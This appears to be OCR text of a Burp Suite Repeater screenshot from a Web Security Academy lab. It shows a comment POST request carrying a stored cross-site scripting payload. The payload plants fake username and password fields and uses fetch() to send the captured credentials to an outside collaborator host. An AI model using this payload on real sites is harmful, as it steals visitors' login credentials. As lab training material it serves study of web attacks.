 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://ac491f381e8d5ba4c0f8a3d000e70067.we
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: ac491f381e8d5ba4c0f8a3d000e70067.web-security-academy.net
3 Cookie: session=HZzjSeXBa4H3JMjANErCf08xJxVi2Phk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 343
10 Origin: https://ac491f381e8d5ba4c0f8a3d000e70067.web-security-academy.net
11 Referer: https://ac491f381e8d5ba4c0f8a3d000e70067.web-security-academy.net/post?postId=7
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=7JDl3GaLxmwXk71d4s8UvkJFs5A5Yb1t&postId=7&comment=
21 <input name=username id=username>
22 <input type=password name=password
onchange="if(this.value.length)fetch('https://8z8jf2gg5fnphge8jxes7g30prvhj6.oastify.com', {
23 method: 'POST',
24 mode: 'no-cors',
25 body: username.value+':'+this.value
26 });">
27 &name=name&email=email%40email.com&website=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=7
3 Connection: close
4 Content-Length: 0
5
6